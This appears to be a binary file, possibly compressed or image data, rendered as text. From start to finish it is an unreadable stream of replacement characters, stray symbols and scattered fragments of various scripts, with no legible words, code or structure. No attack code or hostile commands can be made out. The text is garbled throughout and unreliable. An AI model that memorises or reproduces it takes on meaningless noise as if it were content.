��龨��v���+�H��%�����L������2��^���)�Z����H��)��M��)��H�c�ri�J��Uh��	�䍁���N���vI�L#��i���p��\��y�j��4����
|��*h�i��D��8��)����i���J`m��ȈI
����Ί�d��^	�Jw)J�"�8���	��(�����h��H�x���H�.I�R9�H�J	�6ȣH��J�⪔��.h��H�)�\�����hI�2	�̈����(��h�Z���)�Z+�"(���RH�7i�@�TFn��ɍ��g	���>��k���m�W�:��"Y�+�n���Zv�sLg��i<���@�����,�΍�"�
H�^�����b� i�(b�`h��Ϥ���h ��ɰJ��(�����H�`i�v��)�����F��{��z�l��}�w	��e�-�V!�{S̈���
�m+��;I���*hD�Q|�)���Ļҩ�'�{���ih)��'r�R��8L��� ���z��)͖}�O*����H�ܦ�Cmv闪�����	�b��i��hh�hh��(��m�Jh��ɂH	�����Ȇf���H�R#�ni^�2)�NM�(�)�x(�̡Jv��P���(����ɀx���<�*��Z�J�d�*h���͔h�B�����#@i׈.�:"��A��*��i�.�F	�Xwh��|��g����(����N�Pk�`H��H����D��\��(eh�~�Z�|Y�^I�ڡ���� ~��?��,���s֚Μ�d��`��l��H�H�V���hI	&,>�������ZE��L������un;�[��چ)v���H���}Q�8�p��"(��ȩׅ^Lȉ�o��x�[_ ؽ�w	� ��LH��H�H��H��)���^��H��^�M�Ăk� ��)ȅ�6���>����@��F)���˻	�w=��C�l�T|	���°��M'>���@���L����k���ܨ�p�4���l� �R�	���/�^a�Ħ�ި�(�`�ל��w	�&�h�|�8��~h����������I�l��Bh���׽��������ύ�BB(��IӨ�x�����v;�v	�x)�B���	�އ���� i����*��I�pi#8�gJ	�����A<��,��ʔ���ɂ�(�F��v)��h�@INvɃpނVI���$��w�|8i��`���H� 
�@���e�Q����֏�=�	���Lѹ�BE1eA�4e��I��@�)���FL9������ni�
阞���}#p�V.�i�*i��H�����C]QX����+-Q��	�<H����&���(�3�^��_⅊�e���^���L��d��=�^)�N)ڈ��e�����,Rԏ���)�p�X��K�
�Ur����º��ژ��I�T�*�,�iI�l�>w��X%�+*zIn���	)(?խ��	+��与���Ǽm��F� ��dz�t��؉��.�w)��i��)�0h�.h��	�h�N������h���
��!���(n)�xi�^�6 H����Ic�*�T����&!���I����H�㊇�I��a�Z	��A��ʓX~�6�x�H�΃����i�K��qᡈ�Z鏠	��H�"(�<���ʗ�I�h�v?�Ji����=����(��.��.I�6�����ȣ�wO�6��	􊞅�^���k�Zφ �;,��x�����m����:N�������X��m\�� ��
	�r+�&	�v|1�T��G��G T T����Ln��xˢ=�7l~��c��ȃ�iw�/䥃D(�w�� ��Mʤ'��gh��ȃ�͈�h\���,I�,��:�	򙪎ODO��,���	ڌD���	�O\�ũ��̈́ˀ\�ٟ�@��)��z]_�a2�!���BCrD���и'�z�rh�Ѭ�`w�"�&(���K���c/)mL*��):�i.����m�:(��������tȜ"H�v�Bȁ�醔��������D	�(��j����^�t��:��*��T������g��I�(���J�v�v	����~K�8�w�L�諎h� ��H���Vӌ��
����薠���	2Ո����ݛ��r@�������1���8��v��������^k��>����˖X�PH�2c��d�(cA6c3(�4cQ�dQh��w�@i��&�RȌh���ڌb��-Λ��?i�XG�h�&�	����{��,�d��"L.I�کX����� ���I�Rh��W{�W���S��)�Ʒ|�w{ ,<���l����6j��(�I��z��荪H��(2�����^¤�e�v�� ��J�X韦(�h�h�FI��K�Ri�^������ �O_:8F�=�H�lμB*̮��{��
ź�wv��~@�����@h)K��L����IGƅ�Z�*���wм�jQ?�Az�����R|�~D'	/�,��*D�u{ݸ�Z�?�~"=����2�T"�(��u�����ȷ0|������ů���$ѻl;��n(9�c�=�F��c
'���]�޻��I��#"�ix��I�1vQ
�	
 �O���HҦ��*��ؘ�ڐw�u�f��c��`�M��v5� T���0	Zk���L���J�
�����謉��ya9�T������
;���H���kèM����@�OPwj����W�d�����S�5|:G���K)��:L�t��X����E�с�ľr�XΆ[�LZ���k�娚��UjC�p(�G�kC���
��q`��b<���i˓�D�[D]�6���?��n�Z��[pZǸ��C�q��E���ј��A��?��G�K��W���b��d���t�O��t�K-�aH�w�8�<�Ȉ�wdI�i�kÈБkG��1\ŉ�ا/Ԝܗ˔�(�V\Ó��H����j�:����UTw[��Y�C�L�PҼ���]bi�6N��:ȭCH'���X���%>Ɂ�����KͶ|
��D\%�7*�8Əy����Ù;��*Y0^ü�čČNl���v���H����yK���A�� I˫�5������_��L냌�j��
M��wH�ǿ�ǐH�w�8�,	�^��B�I�k���ܫ�����Д{C�&iy����r��T�F�MK��wxG����w{ȍw��J��X�	��H{!��8	����w8Շ���M�c�+J���~���hI��xI�Q��[�t+N�@P�����pM�d��ĥI\B\�&@����?J$ ��~�\�V��ǸY��6TG���u�9�ĸ��7\%J��,��G�qL�*`�̌tX����iG���{��).\j������(�tˊ� H��y��陽�K����$Ȋ�\��Ɇ�Ġ܊������k�YXA�[R�g�C���� ֔
��)A�X�9�����0 �d͙�Թ��0ϧd�	w�H��tA5��<��G8�����й�p"���H)�0��W؉�r���L��a˟������H���#����!k�

��P��z�������H0��I5����kH����
��qI��9 �4)��M��ɏ4t)������h������v�
�.�7H�F�=�$i��H������h�F L��؅��h�>���P��HŚwŋ*x�R�@�_����x���i���������`����ڨ� ����@p������Kw��������˷Rp�X��GP�-�pd�؄�%�xXȈn���D+�F����8
�pn���ϸ��@�̼N�v��+LÒ�%�
��-���ە���է��V�oߪ,TJ!?�(�W��/~��r+#JL�*ua���Zӑ@��	�?ڋ�<x��t˷�H
 Ʉ�8������/I~xh�uO�vɈR����@�dK�GX����N� >bۯ;���#����ΎsK.d���P*>>�@�@��Jʂph	��֙1�w���b�+xٗ�$l���M��1���������
�I�-PE��4*��Y��v�@^����V~C?_*�z��3�H�؁���+��ȑ���C��I�($�V���,�I��(�H�ȁ�s����h���p�$	(
�K��@I��H�tK����Z���i�̑DY�i�n��
����¬�H��H��+��`�r��4K�~І�K�a�ȃ�hK������Ɍ���l���)�*�I�����J���wkI���}��X�
�xј )��0���	a�������'��-�>�Y���UΣ'� �69+�L��E��\����G�q�l_
��Qw��m���?r�C.�O��
�]��&��1��"�!�����U/9�0��)���i��|$���3,䲡�RI��x
Z���t�R�̫��%�L#eq��0L��9��̣����	���5��M�fI� G]�{苙�Z'�8J����:�����s��3Z�Mܴ�s��wy���Ho�荣���ph�ݒ����uB�C�L}/������J܆ ���3 ��B���P�H���q��_���C����*���
���<�v���8�xIl�c�i��Ph�����8�(������ڌ�˶�vO����H�i<ʺjf
�O�h�`�v0M�+��;��h0�x����L��؇�Ȉ�F�ҽNy��h��`�������J�I��Ғ3P��&ߊ��I���	/��O�d+��H��Lb��w���ܣH-��j�ϩ�)�WH�

��Ͷ���k��M�G(	񭅓@��n��Z	�m�hީ����ܭ�	��-�>�Χp��}��m��}�Zh�wX��8�3(��Y�w��Mx�4x��0�E�w��n��p��x�P�w��;�ͅw/��m�"�
�:�6�[H�Y(�oH�Ox��ܘ� �����������(�V8�B��Fn���!���ȋ�J����h~���D����h���������X���� @���w��=�u������ ��+�N���l��HӬ8��د:~
�����+\�O�Lqh���
��x�w��(��x�w��;�!؍�h�zم�-�ޅ���w�����ȇ?�^��� ��X����؎>��ȉ��7(���,���i����И��K��X�6i�ry�h��K��؀Yy���]�x(Ǫ�U��^�����x���6����������x��t� o�^�U��X��7�O�r��e9�	�w����ɦ?���-���J���X�{��qH��Z�ĩ�֏��H�ވ�k��D�F߽�����W�	����˩D�5��������h�௤�̣��)����l��藄z���ݘ`���������舾ܰ-�\���x���w�e8��I���=�E��Z���tH�Q��i䫚����@��M�@>�z��{��� ���Mսj����{ȫҩ�ј�J�5��@��o�7Q�����[(����qE�O���X�w�H���X�������������[�7��w��&��x��x�۸���x��8�H�H���=a����
�����������@��h���8(�w����O��7���H����ј��9�_ؘ3ɆT�d��y����i������9����B�U���с*ۉ�������؆X\�ț�lȳ����8򘘈1�Y����਍�h�';ʆ���=3⎾�A��h�,X������En�XX�����Ȃw����j�x�� ����}.�h��h�½����� 舉[8�Y8�!Nܖz�e�$���Ȍ��!�%�=�a8��8���ҡ��M�˴H��x��8��ʳ��~��X&/������O�wX�Ox�0�%�?������v"��Ƚ��@�M����0�Ȇ����s�q]�p�9��ڷ��8�����R^����p+vk�fxͩ�u2�������(\�q��U�ɉ�y��؋明�h�x��Ȃ.x�F��Y��wb@*�ۘ�؍���mȐ[�(����Ĩ��x���؎�����/����w��78����}�(�=�1�ء��Th��(�R�����~_ 9��H�����H�B��,�q"?ȉAo��(�C���Uh�͛�l��r�������ax�]H��i��ȉ����92�h���![�8K�͏���y��聼�����[����٣���Ә��؈$��$H�ӈ(��������`Ì�(����Jh����C���X��4L�w	͇�X�g(�P8�\��y2���ˮLH���\�������h�[&�s�tCImѥ�TINA�kAI���7����j��\J�.U.�^{��y
Gs��(��p��K�����J8�8�w�����<>�ÁH�I�����͋��[*�	��X��x��a�R�/��,8�.�ᣁ�x�m����x�nx���p����<Ͽuc����J�-
ۊT�������[������̍�H��^���>�w���wo����~b��؊h(�����������Ҋ�Ȅ�x���n茎x�b���E濸ܓ<�Ǚ���	z�T.��̘x�|���8�������y=�l������yϹH��h��h�,�����h����h����̈��̔T�I���8�)��rx��x�~��/ژv~������.�ȍ�8����X�z��-7�DG�C�H}�JMsS� �<7z{
�NIN����?8����~�E��X�7��8�L@��C��w���#<��~��X����x�&���؈:٘x�눏A� o����=�؉(��~��՘�����,聤�����(�������ؼp�O]Ȁ�9��ȩ(�!�� {�by@�d�nX�Έ�����H��-�ix��hA�H�y��������o��Ӥ ���ܖ�p�����7m���|�Q2����옉�(�w������؊�x�#3�cX�eZ��9�5\Q-�0p��H5h��ɌH�ϸam���	�P��d��\�w ��90�@������،J�68��P��*��_�̘���̥���K=���H����(�Q(�y��ȉ�r�sN�N�g�&c��������V͕�U�[���t#ܻU��ũ�[��h��?�k�E��ߣ�V8�Q�M��x�ОK5(�n����N��	���������R?�����H]���@��ۅU؆�↤���X�H�@��q��8����Ȃ�x����ؼ/�x�����	�+ؘ�����@�f�wl��͈�x�����?d���ݘ>u��H�͘�b�ٰ��x�x���.���ר�xh�w�S���8���c��x��MX�7��U��s����T��Tk��������4^6h�r��Y�4�5?��x��x���W�I�W����U��4�G$(��虩Iz�萹J�DJ?n��x�xt$m���E�0���=h� ߘc��ڏQ�Y;ր ���՘�x���Z0ڋY�t����%j�av����D{�,�/��ݶw'G��w��|3����	�o�Zy�����}�Ã�/!����n��:Y�(�Ƥ�虁�x�渋�����[��������ȉ���[��;����D`٨,����kX>��=@脴x��X���������3l���cX���
c��؏K��ȁ䨯���hQn��쨕�x��}���e|R�� ��j� ����e�X/�(,���;{eP���Y�W�����Z���N~���͇�x���!�舎
��PZx�h��X�w�������������dKh���������HJ�?H�CߺA�~eӺ�ӆ���:���nC_�NvqZpG���Z�N{/E�s
X�xg�Z,�v��Hn����vi�gV��w�E+H//[9�z3}�����~�#��FG���c����{R|�[�T=��Z�~�e��{r��߯h?N�G�3[�SJW��s~P���w�sQ�E6��n4]#�<�<��ә�߸Kw�����w�u�4��jK#(jNI:�If=Ӟ(�4wp�d��ŋ��F"�#�ER�Y���[��� i�ڒ���ql�@9/��Hk��vaM��va(�0�N��V���v�G�ϔ���k��^�k�
�΂͜�L �����`�� pO����tة���	O��xH��k��1���xH
�戉���j���ۊ��kE�[�c�
Ac�=�2m�	�������>Pʚ�z �����r�l,��B�ǈP�k� �J\����a���a���P�)RA��2wMb�[EV�+�.Pb����@p��;�Z��b!?���o������Q��� P��������
k��˅/Г#ݧ
��=�����G�%0��;/���EF��[VaE�yݾ^�d�?�����}⾊ �q-����n�
��.�1�����؆	�:�K�|Ii����:/��ʂ�F���wAQ���l���(��x���-��(���),������3��`�Q,)���ʋ�(Y���(wa��q���tϓ��t/��F�l��N�819��������I������n��8��ƧL��@ �D��Pi����N���0)��x�
���o�m,�h�k��.騎��`,�B��� 		Ù�� �Xxm������z*�@i��]�)��B�����ʎI7�ï�����T���������N�AS�����d)̳p�ږx�����)�;�Z(�U��:�վ����D����K.M�
~�d=�D.w�@݅�'�v,�τP�0LJl�/�h��k�Q��E ЌF)9�$�I�R������#�ȉ�y<�lk�鸋������K��:�^� �X��@�ȈBK)��`�y������$J��h��*��X���
PvɊ�޺������(I��
X�6x�����tO�����˅F�N���	�6˂w ̇�Z�(ɍO`�B	��j��@
��Z	U�����l���Þ0�������a��U���	����'k�gި����uw[0��+����čȎ�I�H�q���LH��h@������o���P/���.�K����L��8�H�l����ͤ��Z�Ъ�˨	��Z����r���p[�f(�����D�����J!�}��U@N�N��X�JH��\>@�$8�#�\��<bC����/@�2�y� $#3z���} �Uc�q2����8g��&Ɉ�h��0�3pM��ϥD��p8�p���hJ�ܸ��4	��hɼ�������(�w�2膫���RQӴ|Λ�@���p������H0@qϒb{�;�����Ǭ	�&Vꑡh���xZEk�0$��¸������A�
��(���H��醐�H����h�U-z���șX��!�q�Ǹ-V%��Zܯ�l	�$ȓ:Q/$��+�G��(�-� �����)���(	�O�I���H�f[����X��O���X��b���9=��𧏔D��+֬k���]�6��\*����j����n��rw���1�zo�=�����f ��:[\�$!�cwt��};���P�?K�/!öW�����0R:7r����i��ſ��9y��8��P*�VP���N��^�hL��H���J���M�b���ɇѸK����4����
�2)���Hl����	�̸������)�Jq��D��<(�� ɜX~�9��O��^��,K�Tp�渆69���H	�@���4�r���ċ�H���ˈ���h���O�~��w�|&��	�H��`�Z�Ϗ���d�7/�Tf�
�F[��v���3D��V����*��i����8i���M�6�l�Ӝ��a��(��(��6�sBO�������ނ�����.�@�3�7�q٤Fɧ̽�7�u�˿)%�Y�P͘u@O���B�Kzq(t�������}Ϸ�W�X_{�`�� �D{+'a���lk��e{����6h�kcyhsp��e�W����pJPϵY��kB��$�V��Cw�������a���#�AۭoW�5("�Pw�}��t�	wp�sv�S7vag� <�{ ���30� ]Z�=H@��m(�����Њ�艜8��������P�����������'�؇���(���rא��
�p�������-���8	�x	��&�	�X��",8
���`� �����0+�ɾ���J��XvJ�P(��[)��˂	��p�|j(�p� �h���`'y�$cdH���w��$�P��0�h1�ȭ7��J�O���|�N�#x�9�x�� �	������j�1���(J�
�y�	���M�(����ӡ��������: pM � ����������;�����	�����>{��|t�	���x���ϝ@��O�H���>;O�\�������<�����������|��b�>���@����  
���SLü4$R;��ȷc g��;����A���A��Ap����wA��;�A��8�2�� �59�7B8��h���+j�����荩���
�h��P��ʈ��(
P�>��������� IXɎ|�������p���� �n�lz	} ����� ���J=���p���y�p�����(������4����3��1��H���� �p����	V�/�8��0��LV1Q�����쯅P�P��0K����8�H����ª1��)�Y �H�Z�����w9����	۴�����`
ܠ��1c� �����0{�(�؋�����˰��� `���p � ���`�~������(N���? ����	˰��O����������@�� ��tɚ���0����@���Y��Y��٬�����ٜ�Y�0Y�@ٓ�Y���0���Z����ِ5Y��Y��Y�͊�Ϛ}��P�;���(�d A�B��	��[��[��ې(�� ۰����[�-4����%[�%۳�ܿ]w۱e۾�ܲ�\��۵�ܴ���=�Xs���(���B�x�������ج�4=9A����ۨ��������Ę����x�(�� �����
񀕙����69�p����@�p����o��;�۠0�������`�;��aZ�=���8������8�~���x��� S_���� 
��E�X�� K�p�(�c��
�*���03���
D�z��H-� ����T�V|��0�����j���x�Kw�pc��	� !�XP
�(���p��Ŏ��5K|��H����@����� ����P�����3������<����C����8���
s�
|	��1�(0}��@55�tQ�~���0SHE����~yӾhS��K�4��7}�JU��|�Me�~QTD��M�h>����Y"��t����������#I�!�ir��U�H��,�IQ��x�#��h}�T}UR���hՎ�Vim����SM�V�w���hmURViU�dUS�,��&b���茸P7�\6��Ⱀh ���+���@��	�������������(���؏�(����k����h�*���8�@�؊�`���
����&�#����x�Х ��P���<9H��H����(�8�ر� ���-[�/�芮��Q$���C�������0���0�Ob���V)Ůa���Xa��_���*8�ۏ�A��Q�����;"@�w"��2;r���������:�����!�:��A����4����: �@왠��0�cG8U��:ʁ9p��@�q�*��ȋ�E	��5������n>�n���~���	1�� ����N��n>�0}n��n�n�S��n5�n�� ����N�?�ԗ���ڷx�C� у�;
������d�!	�����`�`�`�`�`.`N��`>�.��!����x	�:-+��M��`�p;
v�wm���
��,�� �W���/�
�h��M��(�8
����� ��=���U�B���x����9��@�ui���p�����Џ�x�(� ,6�?�L�A���Ƞ	���*���XD���X[�����0�Q��0� 8���ۙ�1D4��8�c�2	�_�ddk��8���� ̿.E��/���r �;��������{�N}\�eI��܎0#Rp��� �޶���
� {���4m�@��w���!� M�[��m������D��;����P�>�����.gr>gs6ns�s�u^gv~�ᾏ��n�n���wf猇	�x	����8�Ap������~xzt�^��
����������	�����`��������x������<ӨB~�;�ܕ�ъ�
��
�ȉ������8
�������8�H��X�����j����ɇ!��{�p�̢�?��舜���lr�h�(�h���
��w�	�(m��;���!2ŤY�������
���(�v:EWQ���à^����~�������̹���_y���Wq������8U���/�Jx������|A/c�,�;+�7�nq,��3�in��苤��@	씀�p��(����f����̝��N�;ҩ����j~��(5l�D	�#��;���p��xp��r�xuvgp /���n���s�xg������P!�c*��8`�����wq�y��q��q��`g��o�e!�wxgq�yrqn���-q�q*�y�@!zӈ]ט�M0���*=�X
�p�X�	�(��
����x��Ќ�����8�-(��8��������Π
����G�Z�Ƹ����?�ᰚ�(���
��
��^�ϊ��&nr�8��x/� c�s�P�������-������h��F����:K��kS��콊��
����<kE�����PQ��p��w��H������1��/��0�"���}��}ϋ~�w�������`
��Ÿ����\�藎�����X�����@	�	!��F���+��A���k������� ������gDK���Ix �ʈ�l�lK)���Y �����|i�'�w��u��#O�����
:ʨ��eѓ�� ͓$�0�C&��L%ӗ�W����J����0%h<�W�����4��Ly٨��?8�5�R��J�M8��}�$�'�w�,d_$���z}I_��{�s�g�"�o�ƪ}zn�� �FT��h� ��G���Z�u:��'���s��ڋ��v��H�X�UqɈ���hЭ΅�d�K���͘���p�	K�7L;����(�lYʉ���l�Y���xǜ���^����(@�	�U��K��������ёkݖ�H��F��I�� �F�ڄ�����M�jh����������w xǈxH�K��y�XMw�xI��tkI�yQ/�Ȉywɏ]������ݞwШI����å+�D���ٮ�|!�(
�"� �̫��(��@��I�@��L�Ώ�Y��W�E�NB��������8�!�G�X�]����"'G�[�������D�GPh�!�|�O��R��qjO��p�I�ʄZ����YM��
 ��p��7�'�x��d���o�x��鑛^9N���N/�^ꭚ�ˀ^����Ǵ@�wrhߑJ�V�NL�5(�T�P5�Y!����#��6�]wȒ����Y��Z1��Մ+�B�E���N\J�κJp�ľQ���1TzD�gVj���	�����͕����t�ZL���kW�f���TiG��tK�� �E�H�D�Ft���������@����̢��)���L�w ��xIS������
�1�퍷�]�Ĳ���F�F�[M̛���w��ʏbH�*��F��tƘ�vǀ�H�L��>ᝒ��ه��8	������
�d����(�&�	qP��F(H��݊�	��w�ϸ�Y����������AN;	YH���I�币�����8�!؟� ��l������%�i�J�N��=��̋���&�n��	�f�	��z�I����N�6��8����N�N���L���3�}��������$���7��D ʸ����D��L���������m� 趞:NԮ�����l��j�7;�J� �l�ץˌK���IL:������,%tk���I�ҋS4���H��I������w���.�Ͼ���G�Ě<��ܤ��R(����DTJ���
����.�9��=�� A�����^�G޶[��̊�f鈕h�Ɋ��L��r��t���P�Lx��H����K�N�� ��~�ɘn�#l�+�S��y�$	��HLcv�[+t��ِM�ܘ����w8��$�j�h�DK����t+��pO�vi��D��H
���	�Xk�m�����Ȍx����茫H�Ū��2����xH�ʈ�d�͘	�zw� X��#�Љ��ȅӰ����:�^���=`h������ȁʘ:��L�$�e�̊�ά��В�����*Ē�I�����?���A��,��)X��/n��pH�1�J�MT�p�����p����p�O� H�˘���N��c��x�3lC$�{��h+��{��d��9��a�O�Ĥ��x�%مH�J��Q����I���� �X����n��(9�p +P
�Dم�������@4�q�n��{�Ow#t_����P��Db���#��N��'�)��p�G���j��MR���*�7�n��k��Ȉ�ڻ��P�r���؎��Zw8ɉ�x��ڤ0.�j=�����KS|~/��CB�`����鞀�M�8�Dh�� I�B���ʗ��J��ȍ�Hh��(J� (� i�����vy�~%J�+H��y��xI�'��^x
̉����`ى� h�p��v����۵�&��y}��		�郼��#�`ȟx�Mw���Hy��� 薉�Έ���iw�pn�P?����Xݬ�8��2I�L놤�i��`0�Xy��H�J�%�����L�$zF�6{P��o���,��|�|P��P���m���Ɇ\x �m�Lꋕ-YL��)�J��Ɗ��깑Gh��
������k���������y��(��(z��e�����������̐�I?D����L��(���o�H�(����Bh��H:��8� �>'5���E��s�lH�w�P��*���p�[�L��#���Ѹ���pi�ϖ��������@�Ҁdn���C> Ϭ��L��B�Ŵ����p)�7���j���D۲� ݮ؈Q@\�P9-F�ۄ��PJx��􊖠�ހ���J�����H�H��x���qħt���� 	�쉇TI��Ʌ\H����mt��\�p˘X���8	�� ��������<����J���:%	����j�)�fȃ�h�|ȇ�J�ȟ:I����M>N�w���|��ȏ��ˈt����8	��X�艒Pș�K�, ��*��˦����A���DGH��Ԑ�H���l����*����I�p�%��+I��˸�B�xˑ`�|��uԥ:F�Y�,��XH��I˼�㉗\���(����\�'d�3����L�=Г(�&�h�H�m��BS�I���䌄�����,
/Ќ���� lH�4ţr
����<���{�ĥ���0M�l��h[�|�뜬�i����A`��lH�w,I<F��ʆ����M���(MȒ�
��K�5[�����H�����[��D�ğ8���I�LI��
����K�D˜L�R8W���� �	��t8���J:�JÅ��ȑ�ˈ�H�P��t�]�Ĉ�H���MH�	5uʀ�����$
�p9ɉXm�rV��(�PH��H��I��H}I�LQ��ʲ�mٖ���R������=�����hI�\Ȟ�	�I�􉄦J��I�\I��ȍ�ȅH� ˲D�(��������wK���<��*�����h��̑�S�tˋlƃ����Ȓ�ȴt���Ju������K-��t�Ѝ�l�(�ɊT��}i��H�TLM]L)ͱ^�<A�܋C�ޙ��K�^�9�p���	��������,�������͊m��}ʦ�KVNSTT�~��X�*���Y�L�͑�d�e��$8JȈ/PϔK�B��h�����=I�D�/4����h�� ȑ=�xLٴ,�<ٺ4����`�}ME��H����,ͥw9ͫK���Mȓ\�nH����rH�>IQL֒�ۀ�I���oɑ����[��V(n�}\<P�0փ�.�L���pMI�N�ȑ��|���M�"���	��J��"Zm�0�c$N��dZ�@I8�LK����Pȃ<���h}N�t��ް˖���N�%�MР	���(�M��#>���������0N�L�����RH��x����#2���"�m$����R��V�Mﴋ��ʋ���B�����@��I|ȍw�H�����4I�������˥ Oy�<u����������	�э�,�R���K��#���ܪ�t�����?$*�/�x���-�h����X�� șH��ҍu(�˴�����75݀��5��](���	���쉎��^�������� ���h�E^� ��&^�ū�B i����K"��SeT��\��L#L���溤��&�@ �8�@ٺxK���(��1ƫ̰
�@�L������T��w��br��
 ضK�(	�|�6$��'��'J���ΗE!P�H��JtW_������t���OQH��� ����8ɸL�Zj�!���O�0Ѐ�	�LH�j�D#�|Y	��E�����ɵ�[��ͺ�J�,ɋ���.ɜ��>"�B��׉�ȑ�c���tF�d-�<"�tF�I7Pȑ���D�������l��-i���t
�h��P�����d"��Q���ܚY�8d�m}N"����h���\�xObWw<���	��$�T��H+���I�|Ț�K���OJɛ�J��	�����I�����LR����:�,;a\��
���H�X)�5�y��jI����pA�\���I�lA�hߞI��K�@��	q�Կ���ʟ���H��{P��Yo�dH��I��X��	�0��	ȴP��)I� ���B�!���ȥ|
ތ��&8����_��-������	�8��L���@�%$��,{ά��K8�OF}�h5�Mkj>Y����wT� H�B�(ȪHˑ�2@Y��|K���m�H��\'�"	-���Ĭ�ۉ�̺qm����I����J�N�M�;$� ��Ѐ 	��b�(@�y�]�LYN�'�8$�����{�b����p�!�K��
�hN}N�T<��↜�)��v������ۋ@	̜߱􊡬ŋ�
��OK<�<��@͠	�D=�l
ߙ��h���ń(�J��ʕF�����~���ɴю�ϒpI���RJ��\3wD�����ȚlA�� mL��hJ����0ȝdɅ�I�<��`Ʌ�H�ʢt消���ۊ�߈��H��ń,S�4��uK�����˦��Qʈ艆�	��ˊ���S��K�46�H���9]�4o�舵L �˳ ��:�����p��b\��Kq@�Iե���@]� ���Ԙp��%ݍ�����J�h��phA�-{V,�W0C�i�/X�/�[������I��K���$`ǐ�	�G&��n���Z)L�|:p�Rw���d�S���L��� �brL�͗���̑a��3Σjk���єx��VK\�П}%4!�<������D<��P��I�x<����
,�P�ń�I����s��ɓ�ʔ�ЈC��lH��ɦ�X�J!,��J�8�j�Ҙ��疓��"ȷ0C���!J�����s�J��,y^����P���}���t�2JY��J2j��Ig�Ӛϖ�H��H���n>I���?Oȑt��,I��I��Ȏ��~�臮��3�+��w���Ϧ�G�T
�����p~���H�x��^ȕ�	�`ʻ�ʝ�	�䊛���J�܈��I��=1�����)��*��|���ǉȉhɉ�ߒK�x���K����xI��(��I�))G��0_�H��������D��*��܋K=AĔ�:�H�x���J�lJ����͸�T��M�D���K��	�X����H�i�����Ԉ$0��X��ȥ��p�5(���Ȇ��b7�m��ڐ��8����K�d�`w�����Y��l��M�o^_E^�5��8I��M��K�_cK��1ˊ��ck/L����6B���N��I�|P7���H���.=��ˆ��\�O	Q�����<�ы�l��	��^"ux������ˀ���P�Z(	˙^D�<���/Z�A�,C�����TjK�����$�oL�ʀ�Jn��?u{�d�	����
��!��� �(��� �K��t{������٭ɪ�0����S���x�L\w�w��Jk�h��Q�H����)uO�B��^���e��˪�;�,gTCܓ,L�}����{�c���]���tǐ����poɞo����n/���a��(�+��H[��)��ptc	����`~�V����P�\"��c@���σ��q���phk��v�,�!*��ȣa���ڐ�L�h������
��
�,�K�i��
ɮ�n�i�"	�	�n�+�#�����Fٚ�h��� �J��v��
���Ow�X�H @0�����ͯ�p��
��!j{M�(.�IG�H����طuO�������R�b�̆����`+Z��`	���)���e��˲]����Ϣ�}�&�M��R@I�������� ć�(�6�o�ŵ5�[�ō���܈�}����� �k/������� ������"	(���X��x�K����i(�P�()�"yɮ$q/���)�ʚ*��x��#����t@��P�K�rr,����w�Z�H�"����@
������9���p���2}m��*Ţ1�C"%����:I�������P���:I������I�$�j��v������0��(�8H��`�?|�
	�v8����qK��+�D�k��� �2�#��/JD���N�Ӛ��L:ꁴ������J��h	��<�����n�H;Ϝ��`�}v!h�������a����A����X
eu�k�xp&��8����t��	H�(��t�w9�R��F�,)��v���􈌬
�^�
�5ȍn����8�+Ή8(��x��H�{����H�²O��ɼ�j�wH�w9��h��Ȉ��s�H�>�H��{���a��jN�j��慯�A�B����y��Ď�#�M���S��8�]�˘��]��>X#���Kzɧyܸ�ӏH��M��l��0]���|"ЪpN�.�@�%��^���ݢ��ޱ�N>2-Dk��x���
���)Lр�� G���i$w����̌7p_�0ZM��/_�$i��8m�� ���	������F����D�̨ʉ`
�㞈�@I���'<I���mFF��>	�0�?
��!�������Pʌ��B(�|��5	���F��8-����i��Pʆ>X
�l(�������������Q�؅�	��J��DY�Ө�.Kqͮ���Lh��ሖn���ŭ ��LX�2��?X���I��hi�F�Hd�H��H�����h�Hi���O���w�HO��V�H�L����y���h��Ȅ�.r��/�n Dծ�װ�(��v�?��8�ҧ�y�0)ӚxH��	�h떕rO�@Yq �e�Q������oн
���l�[Xٿxi/�������
���u��(	��	�E���@y� �� i����@����8�V�Y�����^S�p�y�͉���i��p�����M���U���lXXL��*߈�H�����}�K�b`#�@k�4�Ȅ>��Rw(Y,��j��B�1�'�p�]���8�2N���i���X��lh�ɈI�b�S䉊�+��ꚷ�Ěj�Ũ�
}��yR��Zذ��L���ȉ`���鉥���j �p)�������k�Ռ�x˷�/}��ȅ0\n6�"���q��F8��M����?YK�p馥�C������\n�k�z���
��	���(�s���B �x��� ��D�
�rZei%�)�:�Y�v�Ϝ�(ˈκ��� �ӨΘwbܡ�]Q��#�����th��ː���4i����p�ky���x?�
�Ӕ˕~iK�v9x��������[�+�70͘��!��8ʷv9e�0i;w`�A�h'�Y�1�hN�<$	��(/wPʓ2������ ��I��K
����̐J����P�8���h���ȇEy�ԜK�{`�������A��'�q�- ��UR��V���SŜ̬��H�/�
%t8y���-�����������{�w���)N���?�<�2�ͼ,���ya�Mj��m�U��n� Ŭ�K���xAȤ����шsC�$�햪y��P��vj+�ZO#�l�����̊��p(�� �vX�SH������i �)��;������ժ0�f%.��쯩8I�nH�`�fd��� ����҂����>���h�lH�ȌF(���FH�@�*�h��a[��.��������o��h��I�����⊨���h�B�ʪ���9��<�h��H�$�(v�w��؁��,JX���ʢ�4i��K�i�	!v��4i��iQx���h����H�������i����i�J�|h�H�<h�����H�~�f+%�`�h�X��t�����h�4ﾔ�� I�h�F���h��nʚ�(�	�����h��2���b��D��<I���4��HȐ
���J�h��\��t̐�����v���`�d�æ���͌��n�'�H�<c��(\�(k����H�<�����g�(���&w�UF��fn�oy�b�&���iފ�{v�蔚���h��o�� (�"���R��h�Ȅ�6�� -�P��FI\ ��Z���$��$*�۰�ݢ����e�a�6I�F��H������~�*�}F�$�֤ˢ��������n�`
A������P�D�
������\�n*�\ȅ�j��+q�A������v����
�N��$�\M�|FN2H���ըX��d�J���ڊ�sj�a������h��E�
�E)�*hw��B�`� Z(����H�F���;��	��[��)�r*�>蜈(�ybZ��.�(���A���h��Ț�+�����Lg�f�p�K��
��m��KR"�����f��Я��H�����H�"�&�Vf(�"Ɍt	��h�Th��I�Nh�NȄ��L��@K%�h�̀�vɁ��聰
��+�ι�<H�������|�_h��[�L���i�2�0I��c�.F��(�j��XȄ�����ɗ��霘ָ	����C� ����<�w�̈�ֈ��H���Ȉ��x����C�i�'�v��R� Z�����j��Xvɖ]&4k��x6�����B�� ���XH�H�Z	����FH�؈���"���z�Rh���޴'�Ɍ�hހ�I���M��d�,	I�ZҠ]������*mކ��08������4��j(���������8�����@j(����Hi���(��h��:*���"�NĀ�H�D!�Ȝ�(� ȅj(��d*�Ψ��Țz�NDw�(;�v�
�Cj��
